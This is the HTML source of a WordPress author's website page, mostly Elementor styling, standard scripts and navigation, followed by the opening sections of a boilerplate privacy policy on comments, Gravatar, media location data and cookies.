.elementor-1029 .elementor-element.elementor-element-52383f1d{margin-top:0px;margin-bottom:0px;padding:0px 50px 0px 50px;z-index:100;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-1029 .elementor-element.elementor-element-57d11fe .elementor-heading-title{font-family:"Italiana", Sans-serif;font-size:4.6vw;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1em;letter-spacing:7px;color:#FDB330;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-1029 .elementor-element.elementor-element-3e18bcc{text-align:center;}.elementor-bc-flex-widget .elementor-1029 .elementor-element.elementor-element-3ffb9f46.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1029 .elementor-element.elementor-element-3ffb9f46.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-1029 .elementor-element.elementor-element-84be234 .elementor-menu-toggle{margin:0 auto;}.elementor-1029 .elementor-element.elementor-element-84be234 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-d3bce62-font-family ), Sans-serif;font-size:var( --e-global-typography-d3bce62-font-size );font-weight:var( --e-global-typography-d3bce62-font-weight );text-transform:var( --e-global-typography-d3bce62-text-transform );font-style:var( --e-global-typography-d3bce62-font-style );text-decoration:var( --e-global-typography-d3bce62-text-decoration );line-height:var( --e-global-typography-d3bce62-line-height );letter-spacing:var( --e-global-typography-d3bce62-letter-spacing );}.elementor-1029 .elementor-element.elementor-element-84be234 .elementor-nav-menu--dropdown .elementor-item, .elementor-1029 .elementor-element.elementor-element-84be234 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-d3bce62-font-family ), Sans-serif;font-size:var( --e-global-typography-d3bce62-font-size );font-weight:var( --e-global-typography-d3bce62-font-weight );text-transform:var( --e-global-typography-d3bce62-text-transform );font-style:var( --e-global-typography-d3bce62-font-style );text-decoration:var( --e-global-typography-d3bce62-text-decoration );letter-spacing:var( --e-global-typography-d3bce62-letter-spacing );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-1029 .elementor-element.elementor-element-52383f1d{margin-top:10px;margin-bottom:10px;padding:0px 0px 0px 0px;}.elementor-1029 .elementor-element.elementor-element-53b23e89 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-1029 .elementor-element.elementor-element-57d11fe .elementor-heading-title{font-size:8.3vw;line-height:1.1em;letter-spacing:5px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-1029 .elementor-element.elementor-element-3e18bcc{text-align:left;}.elementor-1029 .elementor-element.elementor-element-3ffb9f46 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-1029 .elementor-element.elementor-element-84be234 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-d3bce62-font-size );line-height:var( --e-global-typography-d3bce62-line-height );letter-spacing:var( --e-global-typography-d3bce62-letter-spacing );}.elementor-1029 .elementor-element.elementor-element-84be234 .elementor-nav-menu--dropdown .elementor-item, .elementor-1029 .elementor-element.elementor-element-84be234 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-d3bce62-font-size );letter-spacing:var( --e-global-typography-d3bce62-letter-spacing );}}@media(max-width:767px){.elementor-1029 .elementor-element.elementor-element-52383f1d{margin-top:20px;margin-bottom:10px;padding:0px 0px 0px 0px;}.elementor-1029 .elementor-element.elementor-element-53b23e89{width:80%;}.elementor-bc-flex-widget .elementor-1029 .elementor-element.elementor-element-53b23e89.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1029 .elementor-element.elementor-element-53b23e89.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1029 .elementor-element.elementor-element-53b23e89 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-1029 .elementor-element.elementor-element-57d11fe{text-align:left;}.elementor-1029 .elementor-element.elementor-element-57d11fe .elementor-heading-title{font-size:8vw;letter-spacing:4.4px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-1029 .elementor-element.elementor-element-3ffb9f46{width:20%;}.elementor-1029 .elementor-element.elementor-element-3ffb9f46 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-1029 .elementor-element.elementor-element-84be234 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-d3bce62-font-size );line-height:var( --e-global-typography-d3bce62-line-height );letter-spacing:var( --e-global-typography-d3bce62-letter-spacing );}.elementor-1029 .elementor-element.elementor-element-84be234 .elementor-nav-menu--dropdown .elementor-item, .elementor-1029 .elementor-element.elementor-element-84be234 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-d3bce62-font-size );letter-spacing:var( --e-global-typography-d3bce62-letter-spacing );}}@media(min-width:768px){.elementor-1029 .elementor-element.elementor-element-53b23e89{width:12.788%;}.elementor-1029 .elementor-element.elementor-element-3ffb9f46{width:87.212%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1029 .elementor-element.elementor-element-53b23e89{width:85%;}.elementor-1029 .elementor-element.elementor-element-3ffb9f46{width:15%;}}
.elementor-1129 .elementor-element.elementor-element-1ef9e1a5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1129 .elementor-element.elementor-element-1ef9e1a5:not(.elementor-motion-effects-element-type-background), .elementor-1129 .elementor-element.elementor-element-1ef9e1a5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EDEDED;}.elementor-1129 .elementor-element.elementor-element-1ef9e1a5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:30px 0px 30px 0px;}.elementor-1129 .elementor-element.elementor-element-1ef9e1a5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1129 .elementor-element.elementor-element-3a569ae4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-1129 .elementor-element.elementor-element-48869ec1{text-align:left;}.elementor-1129 .elementor-element.elementor-element-48869ec1 .elementor-heading-title{font-size:13px;font-weight:300;color:#54595f;}.elementor-1129 .elementor-element.elementor-element-53268e52{--grid-template-columns:repeat(0, auto);--icon-size:22px;--grid-column-gap:20px;--grid-row-gap:0px;}.elementor-1129 .elementor-element.elementor-element-53268e52 .elementor-widget-container{text-align:right;}.elementor-1129 .elementor-element.elementor-element-53268e52 .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0em;}.elementor-1129 .elementor-element.elementor-element-53268e52 .elementor-social-icon i{color:rgba(84,89,95,0.73);}.elementor-1129 .elementor-element.elementor-element-53268e52 .elementor-social-icon svg{fill:rgba(84,89,95,0.73);}.elementor-1129 .elementor-element.elementor-element-53268e52 .elementor-social-icon:hover{background-color:rgba(255,255,255,0);}.elementor-1129 .elementor-element.elementor-element-53268e52 .elementor-social-icon:hover i{color:var( --e-global-color-accent );}.elementor-1129 .elementor-element.elementor-element-53268e52 .elementor-social-icon:hover svg{fill:var( --e-global-color-accent );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-1129 .elementor-element.elementor-element-69cf42db{width:75%;}.elementor-1129 .elementor-element.elementor-element-3a82d190{width:25%;}}@media(max-width:1024px){.elementor-1129 .elementor-element.elementor-element-1ef9e1a5{padding:30px 20px 30px 20px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-1129 .elementor-element.elementor-element-48869ec1 .elementor-heading-title{font-size:12px;}.elementor-1129 .elementor-element.elementor-element-53268e52{--icon-size:15px;--grid-column-gap:10px;}}@media(max-width:767px){.elementor-1129 .elementor-element.elementor-element-1ef9e1a5{padding:25px 20px 25px 20px;}.elementor-1129 .elementor-element.elementor-element-283c04b1{width:100%;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-1129 .elementor-element.elementor-element-48869ec1{text-align:center;}.elementor-1129 .elementor-element.elementor-element-48869ec1 .elementor-heading-title{line-height:19px;}.elementor-1129 .elementor-element.elementor-element-53268e52 .elementor-widget-container{text-align:center;}.elementor-1129 .elementor-element.elementor-element-53268e52{--icon-size:20px;--grid-column-gap:15px;}}@media(max-width:1024px) and (min-width:768px){.elementor-1129 .elementor-element.elementor-element-283c04b1{width:100%;}.elementor-1129 .elementor-element.elementor-element-69cf42db{width:85%;}.elementor-1129 .elementor-element.elementor-element-3a82d190{width:15%;}}
</style>
<link rel='stylesheet' id='e-popup-css' href='https://jflinn.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.32.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://jflinn.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://jflinn.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://jflinn.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://jflinn.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://jflinn.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://jflinn.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://jflinn.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.32.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://jflinn.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.32.4' type='text/css' media='all' />
<link rel='stylesheet' id='fluentform-elementor-widget-css' href='https://jflinn.com/wp-content/plugins/fluentform/assets/css/fluent-forms-elementor-widget.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://jflinn.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1742948569' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserratalternates-css' href='https://jflinn.com/wp-content/uploads/elementor/google-fonts/css/montserratalternates.css?ver=1742948570' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-ptsans-css' href='https://jflinn.com/wp-content/uploads/elementor/google-fonts/css/ptsans.css?ver=1742948570' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-italiana-css' href='https://jflinn.com/wp-content/uploads/elementor/google-fonts/css/italiana.css?ver=1742948570' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://jflinn.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://jflinn.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://jflinn.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://jflinn.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jflinn.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jflinn.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jflinn.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jflinn.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jflinn.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.32.4" id="font-awesome-4-shim-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-7KL0ZPHLNB" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["jflinn.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-7KL0ZPHLNB");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://jflinn.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jflinn.com/wp-json/wp/v2/pages/465" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jflinn.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://jflinn.com/?p=465' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jflinn.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjflinn.com%2Fprivacy-policy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jflinn.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjflinn.com%2Fprivacy-policy%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.162.1" /><style type='text/css'>
<!--#header { background: url('https://jflinn.com/wp-content/themes/default/images/header-img.php?upper=000066&lower=FFFFFF') no-repeat bottom center; }
--></style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>
<body class="privacy-policy wp-singular page-template-default page page-id-465 wp-theme-default theme-default woocommerce-no-js elementor-default elementor-kit-920">
		<header data-elementor-type="header" data-elementor-id="1029" class="elementor elementor-1029 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-52383f1d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="52383f1d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-53b23e89" data-id="53b23e89" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57d11fe elementor-widget elementor-widget-heading" data-id="57d11fe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://jflinn.com">JF</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3e18bcc elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="3e18bcc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://jflinn.com">
							<img width="300" height="150" src="https://jflinn.com/wp-content/uploads/2021/09/JoanneFlinn_GoldLogo-300x150.png" class="attachment-medium size-medium wp-image-1762" alt="" srcset="https://jflinn.com/wp-content/uploads/2021/09/JoanneFlinn_GoldLogo-300x150.png 300w, https://jflinn.com/wp-content/uploads/2021/09/JoanneFlinn_GoldLogo-600x300.png 600w, https://jflinn.com/wp-content/uploads/2021/09/JoanneFlinn_GoldLogo-1024x512.png 1024w, https://jflinn.com/wp-content/uploads/2021/09/JoanneFlinn_GoldLogo-768x384.png 768w, https://jflinn.com/wp-content/uploads/2021/09/JoanneFlinn_GoldLogo-1536x768.png 1536w, https://jflinn.com/wp-content/uploads/2021/09/JoanneFlinn_GoldLogo-2048x1024.png 2048w, https://jflinn.com/wp-content/uploads/2021/09/JoanneFlinn_GoldLogo-1568x784.png 1568w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3ffb9f46" data-id="3ffb9f46" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-84be234 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="84be234" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-84be234" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189"><a href="https://jflinn.com/about/" class="elementor-item">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2004"><a href="https://jflinn.com/speaker/" class="elementor-item">Speaking</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-934"><a href="https://jflinn.com/impact/" class="elementor-item">Impact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1684"><a href="https://jflinn.com/greensight-book/" class="elementor-item">Books</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1683"><a href="https://jflinn.com/greensight-book/" class="elementor-sub-item">Greensight Book</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566"><a href="https://jflinn.com/books/" class="elementor-sub-item">Other Books</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1677"><a href="https://jflinn.com/category/published-books/" class="elementor-item">Resources</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2780"><a href="https://esg123-profile.scoreapp.com/" class="elementor-sub-item">ESG 123® Diagnostic</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2621"><a href="https://jflinn.com/greensight-webinar/" class="elementor-sub-item">Greensight Webinar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="https://jflinn.com/category/published-books/" class="elementor-sub-item">Articles &#038; Blogs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-225"><a href="https://jflinn.com/category/videos/" class="elementor-sub-item">Videos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-961"><a href="https://boothaster.com/" class="elementor-item">Artwork</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1690"><a href="https://jflinn.com/contact-3/" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-84be234" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189"><a href="https://jflinn.com/about/" class="elementor-item" tabindex="-1">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2004"><a href="https://jflinn.com/speaker/" class="elementor-item" tabindex="-1">Speaking</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-934"><a href="https://jflinn.com/impact/" class="elementor-item" tabindex="-1">Impact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1684"><a href="https://jflinn.com/greensight-book/" class="elementor-item" tabindex="-1">Books</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1683"><a href="https://jflinn.com/greensight-book/" class="elementor-sub-item" tabindex="-1">Greensight Book</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566"><a href="https://jflinn.com/books/" class="elementor-sub-item" tabindex="-1">Other Books</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1677"><a href="https://jflinn.com/category/published-books/" class="elementor-item" tabindex="-1">Resources</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2780"><a href="https://esg123-profile.scoreapp.com/" class="elementor-sub-item" tabindex="-1">ESG 123® Diagnostic</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2621"><a href="https://jflinn.com/greensight-webinar/" class="elementor-sub-item" tabindex="-1">Greensight Webinar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="https://jflinn.com/category/published-books/" class="elementor-sub-item" tabindex="-1">Articles &#038; Blogs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-225"><a href="https://jflinn.com/category/videos/" class="elementor-sub-item" tabindex="-1">Videos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-961"><a href="https://boothaster.com/" class="elementor-item" tabindex="-1">Artwork</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1690"><a href="https://jflinn.com/contact-3/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
	<div id="content" class="narrowcolumn" role="main">

				<div class="post" id="post-465">
		<h2>Privacy Policy</h2>
			<div class="entry">
				
<h2 class="wp-block-heading">Who we are</h2>



<p>Our website address is: http://www.jflinn.com.</p>



<h2 class="wp-block-heading">What personal data we collect and why we collect it</h2>



<h3 class="wp-block-heading">Comments</h3>



<p>When visitors leave comments on the site we collect the data shown in the comments form, and also the visitor’s IP address and browser user agent string to help spam detection.</p>



<p>An anonymized string created from your email address (also called a hash) may be provided to the Gravatar service to see if you are using it. The Gravatar service privacy policy is available here: https://automattic.com/privacy/. After approval of your comment, your profile picture is visible to the public in the context of your comment.</p>



<h3 class="wp-block-heading">Media</h3>



<p>If you upload images to the website, you should avoid uploading images with embedded location data (EXIF GPS) included. Visitors to the website can download and extract any location data from images on the website.</p>



<h3 class="wp-block-heading">Contact information</h3>



<p>If you are kind enough to give us your contact details, we will use them for the purposes agreed, like responding to a question, including you on emails, sending you information and other good things. We use a global world class contact management system to keep your details safe.</p>



<h3 class="wp-block-heading">Cookies</h3>



<p>If you leave a comment on our site you may opt-in to saving your name, email address and website in cookies. These are for your convenience so that you do not have to fill in your details again when you leave another comment. These cookies will last for one year.</p>



<p>If you have an account and you log in to this site, we will set a temporary cookie to determine if your browser accepts cookies. This cookie contains no personal data and is discarded when you close your browser.</p>



